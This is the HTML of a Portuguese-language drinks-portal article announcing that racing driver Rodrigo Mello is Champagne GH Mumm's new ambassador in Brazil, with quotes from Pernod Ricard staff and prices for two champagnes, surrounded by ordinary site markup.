                }.tdi_56_c28 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_c28 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_c28 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_c28 .tdb-drop-down-search-inner,
                .tdi_56_c28 .tdb-search-form,
                .tdi_56_c28 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_c28 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_c28 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_c28 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_c28 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_c28 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_c28 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_c28 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_c28 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_c28 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_c28 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_c28 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_c28 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_c28 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_c28 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_c28 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_c28 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_c28 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_c28 .td-image-container,
				.ie11 .tdi_56_c28 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_c28 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_c28 .td-module-meta-info,
				.ie11 .tdi_56_c28 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_c28 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_c28 .td-post-vid-time{
					display: block;
				}.tdi_56_c28 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_c28 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_c28 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_c28 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_c28 .td-read-more{
					display: none;
				}.tdi_56_c28 .td-post-author-name{
					display: none;
				}.tdi_56_c28 .td-icon-star,
                .tdi_56_c28 .td-icon-star-empty,
                .tdi_56_c28 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_c28 .td-module-comments{
					display: none;
				}.tdi_56_c28 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_c28 .td_module_wrap:hover .td-module-title a,
				.tdi_56_c28 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_c28 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_c28 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_c28 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_c28 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_c28 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_c28 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_c28 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_c28 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_c28 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_c28 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_c28 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_c28 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_c28 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_c28 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_c28 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_c28 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_c28 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalmesadebar.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_7a9" class="tdc-zone"><div class="tdc_zone tdi_58_9af  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_58_9af{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_59_608" class="tdc-row"><div class="vc_row tdi_60_3aa  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_3aa{
                    min-height: 0;
                }.tdi_60_3aa,
				.tdi_60_3aa .tdc-columns{
				    display: block;
				}.tdi_60_3aa .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62_9ac  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_9ac{
                    vertical-align: baseline;
                }.tdi_62_9ac .wpb_wrapper,
				.tdi_62_9ac .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_9ac .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_9ac .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-8819" class="td-post-template-3 post-8819 post type-post status-publish format-standard has-post-thumbnail category-vinhos tag-americas-cup tag-champagne tag-champagne-gh-mumm tag-copa-melbourne tag-formula-e tag-g-h-mumm-grand-cordon tag-g-h-mumm-olympe-gold tag-mumm tag-paris-saint-germain tag-pernod-ricard tag-pernod-ricard-prestige tag-piloto-rodrigo-mello tag-raphael-vidigal tag-victoria-sarro td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar.jpg" data-caption=""><img width="675" height="450" class="entry-thumb td-modal-image" src="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar.jpg" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar.jpg 675w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar-300x200.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar-630x420.jpg 630w" sizes="(max-width: 675px) 100vw, 675px" alt="" title="mumm-rodrigo-mello-mesa-de-bar"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://portalmesadebar.com.br/categorias/vinhos/">Vinhos</a></li></ul>                <h1 class="entry-title">CHAMPAGNE GH MUMM ANUNCIA SEU NOVO EMBAIXADOR NO BRASIL</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-20T19:23:09-03:00" >20 de outubro de 2021</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8819">6068</span></div>                    <div class="td-post-comments"><a href="https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        
<h3 class="wp-block-heading"><em><em>O Champagne GH Mumm anuncia Rodrigo Mello como seu novo embaixador no Brasil</em></em></h3>



<p class="has-drop-cap">A Maison <strong>Champagne GH Mumm</strong>, do grupo <strong>Pernod Ricard</strong>, acaba de anunciar o <strong>piloto Rodrigo Mello</strong> como seu novo embaixador no Brasil. Advogado empresarial de sucesso, há oito anos ele compete na Porsche Cup Brasil, contabilizando mais de cem corridas e três títulos conquistados.</p>



<p>A escolha vai de encontro ao DNA do champanhe. Além de líder no mercado da França, Mumm é figura presente nos maiores eventos esportivos ao redor do mundo, como <strong>Fórmula E</strong>, <strong>Copa Melbourne</strong>, <strong>America’s Cup</strong> e é o champagne oficial do <strong>Paris Saint-Germain</strong>.</p>



<p>Mesmo com renome e forte reputação, Mumm considera ser importante dar um rosto à marca aliado à uma estratégia de marketing e influência para que consumidores se identifiquem e criem cada vez mais laços de proximidade. Os embaixadores fazem essa conexão com o público, por conta de valores em comum.</p>



<figure class="wp-block-gallery aligncenter columns-4 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="324" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar5.jpg" alt="" data-id="8826" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar5.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=8826" class="wp-image-8826" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar5.jpg 324w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar5-216x300.jpg 216w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar5-302x420.jpg 302w" sizes="(max-width: 324px) 100vw, 324px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="325" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar1.jpg" alt="" data-id="8823" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar1.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=8823" class="wp-image-8823" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar1.jpg 325w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar1-217x300.jpg 217w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar1-303x420.jpg 303w" sizes="(max-width: 325px) 100vw, 325px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="300" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar2.jpg" alt="" data-id="8824" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar2.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=8824" class="wp-image-8824" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar2.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar2-200x300.jpg 200w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar2-280x420.jpg 280w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="368" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar3.jpg" alt="" data-id="8825" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar3.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=8825" class="wp-image-8825" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar3.jpg 368w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar3-245x300.jpg 245w, https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar3-343x420.jpg 343w" sizes="(max-width: 368px) 100vw, 368px" /></figure></li></ul></figure>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;Rodrigo Mello representa tudo isso e é um <em>connoissuer</em> de champagne. Acreditamos em pessoas que tenham paixão sobre o nosso universo e durante todo o nosso contato com ele, e antes mesmos de fecharmos acordo, a imersão da Maison Mumm, já estava sendo feita”</em><br><strong><em><strong>Raphael Vidigal, Head da área de Prestige Brands na Pernod Ricard Brazil.</strong></em></strong></h4>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;Encontramos no Rodrigo Mello o DNA de abrir novos caminhos. Um profissional com muito foco, determinação, disciplina, que traçou seus sonhos e se permitiu vivenciar novos desafios”</em><br><strong><em><strong><strong>Victoria Sarro, marketing Pernod Ricard Prestige</strong></strong></em></strong></h4>



<p>Para Rodrigo, assumir a posição parceira com GH Mumm, é uma grande realização pessoal e já planeja suas metas como embaixador para serem colocadas em prática.</p>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;Sempre fui fanático por champagne. Me associar a uma marca de tanto prestígio e que tanto tem a ver comigo, é um privilégio. Não é apenas quando vou ao pódio de uma corrida que eu quero abrir uma champagne. Isso também ocorre, e é bastante comum, quando comemoramos a assinatura de um contrato, por exemplo. Agora, como embaixador, quero propagar ainda mais a ideia de que conquistas precisam ser celebradas”</em><br><strong><em><strong><strong><strong>Rodrigo Mello, piloto</strong></strong></strong></em></strong></h4>



<p>Fã de corridas, Rodrigo sempre viu GH Mumm nas mãos de vencedores em prêmios. Além da memória afetiva, o piloto se identifica com o conceito da marca: um produto com tradição, de elegância e ao mesmo tempo, ligado a novos padrões e desempenhos, com muito estilo e audácia. E para ele, ambos têm essas mesmas paixões. </p>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;Sou um cara apaixonado por desafios. Amo romper obstáculos e amo cada trajetória. E quero poder trazer isso para a Maison Mumm, mostrar que criar novos desafios, lutar por conquistas e celebrá-las, ao final, nos renova e é transformador”</em><br><strong><em><strong><strong><strong>Rodrigo Mello, piloto</strong></strong></strong></em></strong></h4>



<p>Como Boas-Vindas ao piloto, a celebração também é compartilhada com o público na plataforma da Amazon. Os champagnes <strong>G.H. Mumm Grand Cordon </strong>(R$ 349,90) e <strong>G.H. Mumm Olympe Gold</strong> (R$ 499,90), estarão disponíveis sob tais valores comemorativos.</p>



<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" loading="lazy" width="160" height="162" class="wp-image-1585" style="width: 160px;" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1.jpg" alt="" srcset="https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1.jpg 160w, https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1-100x100.jpg 100w" sizes="(max-width: 160px) 100vw, 160px" />       </td></tr></tbody></table></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="author-box-wrap"><a href="https://portalmesadebar.com.br/author/leonardo/"><img data-del="avatar" src='https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a></span></div><div class="td-author-description"><a href="/cdn-cgi/l/email-protection#b5d9d0dadbd4c7d1daf5c5dac7c1d4d9d8d0c6d4d1d0d7d4c79bd6dad89bd7c7"><span class="__cf_email__" data-cfemail="d6bab3b9b8b7a4b2b996a6b9a4a2b7babbb3a5b7b2b3b4b7a4f8b5b9bbf8b4a4">[email&#160;protected]</span></a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Leonardo Millen"></span><meta itemprop="datePublished" content="2021-10-20T19:23:09-03:00"><meta itemprop="dateModified" content="2021-10-20T20:13:29-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png"></span><meta itemprop="name" content="Mesa de bar"></span><meta itemprop="headline " content="CHAMPAGNE GH MUMM ANUNCIA SEU NOVO EMBAIXADOR NO BRASIL"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar.jpg"><meta itemprop="width" content="675"><meta itemprop="height" content="450"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE AQUI SEUS COMENTÁRIOS <small><a rel="nofollow" id="cancel-comment-reply-link" href="/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_64_97a td_block_template_1">
<style>
/* custom css */
.tdi_64_97a.td-a-rec{
					text-align: center;
				}.tdi_64_97a .td-element-style{
					z-index: -1;
				}.tdi_64_97a.td-a-rec-img{
				    text-align: left;
				}.tdi_64_97a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_64_97a.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://portalmesadebar.b-cdn.net/wp-content/uploads/2022/03/midia-kit-mesa-de-bar.pdf" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2020/11/banner-mesa-de-bar-novo.jpg"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>LINHA DIRETA MESA DE BAR</strong></p>
<p style="text-align: center;">Fale diretamente com nosso representante comercial por whatsapp.</p>
<p>&nbsp;<br />
<center></p>
<p style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://api.whatsapp.com/send?phone=5511992169517&amp;text=Solicita%C3%A7%C3%A3o%20de%20contato%20-%20Portal%20Mesa%20de%20bar." target="_blank" rel="noopener">CHAMAR AGORA!</a></p>
<p></center></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><p>
            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A30%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Voc%5Cu00ea%20n%5Cu00e3o%20tem%20idade%20suficiente%20para%20visualizar%20este%20conte%5Cu00fado%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Voc%5Cu00ea%20deve%20ter%20mais%20de%2018%20anos%20para%20visitar%20este%20site.%22%2C%22caption%22%3A%22Voc%5Cu00ea%20%5Cu00e9%20maior%20de%20idade%3F%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Sim%22%2C%22noButtonText%22%3A%22N%5Cu00e3o%22%2C%22additionalInfo%22%3A%22%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fportalmesadebar.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Flogo-mesa-de-bar-slogan.png%22%2C%22image%22%3Anull%2C%22overlayBackgroundImage%22%3Anull%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rectangle%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%2896%2C%20170%2C%2040%29%22%2C%22noButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-2">
            </div>
            </p>
</aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portalmesadebar.com.br/"><img class="td-retina-data" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia" title="" width="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Portal Mesa de Bar é feito por jornalistas e especialistas em bebidas e gastronomia para levar informação de qualidade e experiências para os apreciadores de bebidas - maiores de idade - e o universo relacionado a elas. Os textos expressam a opinião de seus autores, não necessariamente a do portal. E todas as fotos usadas quando não creditadas são produzidas pela equipe do Portal ou são de divulgação ou meramente ilustrativas. 
<br /><br />

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit</a></p>
</center>

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2_english.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit Inglês</a></p>
</center><div class="footer-email-wrap"> Fale conosco: <a href="/cdn-cgi/l/email-protection#ceada1a0baafbaa18ebea1bcbaafa2a3abbdafaaabacafbce0ada1a3e0acbc"><span class="__cf_email__" data-cfemail="e88b87869c899c87a898879a9c8984858d9b898c8d8a899ac68b8785c68a9a">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 <a href="https://portalmesadebar.com.br">Mesa de bar</a>| Todos os Direitos Reservados | Desenvolvido pela agência <a href="https://alugueumsite.com.br" target="_blank">Alugue um Site</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre 